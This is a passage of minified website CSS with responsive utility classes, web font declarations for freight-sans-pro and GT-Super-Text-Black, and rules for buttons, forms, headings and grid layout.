rem;line-height:var(--tw-leading,2.5rem)}.md\:text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.md\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.md\:text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.md\:text-\[19px\]{font-size:19px}.md\:leading-6{--tw-leading:1.5rem;line-height:1.5rem}.md\:leading-7{--tw-leading:1.75rem;line-height:1.75rem}.md\:font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}}@media (min-width:1024px){.lg\:order-2{order:2}.lg\:mt-10{margin-top:2.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:size-10{width:2.5rem;height:2.5rem}.lg\:max-h-\[48px\]{max-height:48px}.lg\:min-h-\[var\(--show-hero-min-h-lg\)\]{min-height:var(--show-hero-min-h-lg)}.lg\:w-\[285px\]{width:285px}.lg\:w-auto{width:auto}.lg\:max-w-\[656px\]{max-width:656px}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-\[minmax\(0\,706px\)_270px\]{grid-template-columns:minmax(0,706px) 270px}.lg\:flex-col{flex-direction:column}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:gap-4{gap:1rem}.lg\:gap-12{gap:3rem}.lg\:px-0{padding-inline:0}.lg\:px-5{padding-inline:1.25rem}.lg\:px-6{padding-inline:1.5rem}.lg\:px-\[160px\]{padding-inline:160px}.lg\:py-1{padding-block:.25rem}.lg\:py-2{padding-block:.5rem}.lg\:pt-12{padding-top:3rem}.lg\:text-\[17\.6px\]{font-size:17.6px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[34px\]{font-size:34px}.lg\:text-\[38px\]{font-size:38px}.lg\:leading-\[46px\]{--tw-leading:46px;line-height:46px}.lg\:font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}}@media (min-width:1133px){.xl\:max-w-\[720px\]{max-width:720px}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[minmax\(0\,785px\)_300px\]{grid-template-columns:minmax(0,785px) 300px}}.\[\&\>\.rtc\]\:mt-6>.rtc{margin-top:1.5rem}.faux-medium{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local(Georgia Bold)}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local(Arial Bold)}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:88%;src:local(Arial)}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local(Arial)}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf)format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf)format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf)format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf)format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-bold.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: .809rem;--rhs-grid-gutter-compact-y: .809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem}.header-scope{article,details,footer,header,main,menu,nav,section{display:block}[hidden]{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0}svg:not(:root){overflow:hidden}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width: 46.25em){.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}.form-btn:focus,.button:focus{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}@media (min-width: 46.25em){.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width: 61.25em){.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}.form-btn,.button{color:#fff;border:1px solid #b91959;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(232,52,88,.5)),to(rgba(185,25,89,.5)));background-image:linear-gradient(180deg,#e8345880,#b9195980);background-color:#e83458}.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.form-btn:not([disabled]):focus,.button:not([disabled]):focus{color:#fff;border-color:#870a3c;background-image:-webkit-gradient(linear,left top,left bottom,from(#e83458),to(#b91959));background-image:linear-gradient(180deg,#e83458,#b91959);background-color:#e83458}.form-btn:not([disabled]):active,.button:not([disabled]):active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active{color:#fff;background:#b91959}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]):focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width: 46.25em){.button--small{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width: 61.25em){.button--small{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width: 46.25em){.button--small{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width: 61.25em){.button--small{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before{border-radius:17px}@media (min-width: 46.25em){.button--small:not([disabled]):focus:before{border-radius:18px}}@media (min-width: 61.25em){.button--small:not([disabled]):focus:before{border-radius:19px}}.content:not(section){width:100%}.content:not(section) p{margin-top:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) p{margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore){margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width: 61.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}.content:not(section) ul:not(.content-ignore){list-style:none}.content:not(section) ul:not(.content-ignore) li{position:relative}.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"■";position:absolute;display:block}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}a{color:#006e50;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a:active,a:focus,a:hover{color:#37aa46;text-decoration:none}a:active,a:focus{outline:0}a.link-dark{color:#3b3630;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a.link-dark:active,a.link-dark:focus,a.link-dark:hover{color:#37aa46;text-decoration:none}a.link-dark:active,a.link-dark:focus{outline:0}.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#e83458;-webkit-transition:all .125s ease-in-out;transition:all .125s ease-in-out}@media (min-width: 30em){.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width: 30em){.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.content:not(section) a:visited:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.content:not(section) a:active:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content:not(section) ul:not(.content-ignore) li{margin-bottom:1rem}body{font-size:1.125rem;line-height:1.3333333333;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}@media screen and (min-width: 46.25em){body{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){body{font-size:1.375rem;line-height:1.4545454545}}small{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){small{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){small{font-size:1.1458333333rem;line-height:1.3090909091}}strong{font-weight:600}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.375rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;color:#3b3630;font-weight:600}@media (min-width: 46.25em){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-bottom:1rem}}h1,.h1{font-size:2.1254689565rem;line-height:1.237594528;font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}@media screen and (min-width: 46.25em){h1,.h1{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width: 61.25em){h1,.h1{font-size:3.73621248rem;line-height:1.202588189}}h2,.h2{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width: 46.25em){h2,.h2{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width: 61.25em){h2,.h2{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width: 46.25em){h3,.h3{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width: 61.25em){h3,.h3{font-size:2.376rem;line-height:1.2626262626}}h4,.h4{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width: 46.25em){h4,.h4{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width: 61.25em){h4,.h4{font-size:1.98rem;line-height:1.2626262626}}h5,.h5{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width: 46.25em){h5,.h5{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width: 61.25em){h5,.h5{font-size:1.65rem;line-height:1.2121212121}}h6,.h6{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){h6,.h6{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){h6,.h6{font-size:1.375rem;line-height:1.4545454545}}p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,p.text-tight{margin-bottom:.75rem}@media (min-width: 46.25em){p,.text-tight p,p.text-tight{margin-bottom:1rem}}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:"mobile"}@media screen and (min-width: 30em){body:after{content:"mobileLandscape"}}@media screen and (min-width: 46.25em){body:after{content:"tablet"}}@media screen and (min-width: 61.25em){body:after{content:"desktop"}}@media screen and (min-width: 81.25em){body:after{content:"largeDesktop"}}@media screen and (min-width: 100em){body:after{content:"hugeDesktop"}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}input,label{display:block;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}input[type=month],input[type=search],input[type=text],input[type=time],input[type=url],textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);box-shadow:inset 1px 2px 3px #00000029;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem;margin-bottom:.625rem;-webkit-transition:border-color;transition:border-color;width:100%;min-height:2.625em}input[type=month]:hover,input[type=search]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,textarea:hover{border-color:#97b6b2}input[type=month]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{border-color:#006e50;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);box-shadow:inset 1px 2px 3px #00000029,0 0 5px #00553db3;outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}ul{list-style-type:square}ul{margin:0 0 .625rem;padding:0}ul li{margin:0 0 .625rem 1.5rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}sup{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){sup{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){sup{font-size:.9548611111rem;line-height:1.0472727273}}.gamma{color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1.125}.gamma small,.gamma .small{font-weight:400;line-height:1}.gamma{font-size:1.375rem}.gamma{margin-top:.375em;margin-bottom:.375em}.gamma small,.gamma .small{font-size:65%}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width: 46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 strong{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}h2 i,.h2 i{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.l-fbox-list{padding:0;margin:0;list-style:none;-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}@media (min-width: 46.25em){.l-fbox-list{width:100%;margin:0}}.l-fbox-list__item{width:100%;margin:0}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (min-width: 46.25em){.l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.l-row:after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}@media (min-width: 30em){.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}}@media (min-width: 46.25em){.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}}@media (min-width: 46.25em){.l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width: 30em){.l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}}@media (min-width: 30em){.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}}@media (min-width: 30em){.l-col-sm--push-5{left:41.6666666667%}}@media (min-width: 30em){.l-col-sm--pull-7{right:58.3333333333%}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x) * -.5);margin-left:calc(var(--rhs-grid-gutter-compact-x) * -.5)}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-col-xs--center{align-self:center;-ms-flex-item-align:center}@media (max-width: 29.9375em){.l-full-width-xs-only{margin-right:-.809rem;margin-left:-.809rem}}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-layout:after{clear:both;content:"";display:table}.l-layout>li{margin-left:0}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x) * .5)}.l-module:after{clear:both;content:"";display:table}.l-module:first-child,.l-module:empty{margin-top:0}.l-module__heading,.l-module__heading>:first-child{margin-top:0}@media (min-width: 30em){.l-module--primary,.l-module--secondary{float:left;width:50%;margin-top:0}.l-layout--basic-alt>.l-module--secondary{float:right}}@media (min-width: 46.25em){.l-layout--basic-alt>.l-module--primary{width:66.6666666667%}.l-layout--basic-alt>.l-module--secondary{width:33.3333333333%}}.l-layout--thirds>.l-module,.l-layout--fiths>.l-module{float:left}@media (min-width: 30em){.l-layout--thirds>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--thirds>.l-module:nth-child(-n+2){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:left}}@media (min-width: 30em) and (max-width: 46.1875em){.l-layout--thirds>.l-module{margin-top:var(--rhs-layout-gutter-y)}}@media (min-width: 46.25em){.l-layout--thirds>.l-module{width:33.333333%}.l-layout--fiths>.l-module{width:20%}.l-layout--fiths>.l-module:nth-child(-n+5),.l-layout--thirds>.l-module:nth-child(-n+3){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:none}.l-layout--fiths>.l-module:nth-child(5n+1),.l-layout--thirds>.l-module:nth-child(3n+1){clear:left}}.a-tint-light{position:relative}.a-tint-light__item:after{position:absolute;inset:0;height:100%;width:100%;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in;content:"";background-color:#fff;opacity:0}.a-tint-light:hover .a-tint-light__item:after{opacity:.2}.a-nudge__item{-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in;display:inline-block}.a-nudge:hover .a-nudge__item{-webkit-transform:translateX(8px);transform:translate(8px);-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.a-nudge--small:hover .a-nudge__item{-webkit-transform:translateX(4px);transform:translate(4px)}.close{height:2.25rem;width:2.25rem;position:relative;display:inline-block;overflow:hidden;opacity:1;z-index:1;cursor:pointer}.close:hover{opacity:.75}.close:after{position:absolute;top:50%;left:50%;content:"";font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1.75rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.responsive-image{height:0;width:100%;position:relative;display:block;padding-bottom:56.25%;overflow:hidden;background-color:#b5cbc8;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='https://www.w3.org/2000/svg' width='60' 